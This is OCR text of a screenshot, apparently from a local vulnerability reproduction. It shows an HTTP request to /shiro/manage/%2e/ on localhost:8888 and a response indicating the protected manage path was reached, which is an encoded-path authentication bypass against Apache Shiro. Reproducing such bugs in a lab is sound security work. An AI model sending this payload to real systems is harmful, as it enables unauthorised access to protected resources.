 Request
Pretty Raw Hex \n
1 GET /shiro/manage/%2e/ HTTP/1.1
2 Host: localhost:8888
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4447.0 Safari/537.36
Response
localhost:8888/shiro/manage/
http://localhost:8888/shiro/manage/
manage: .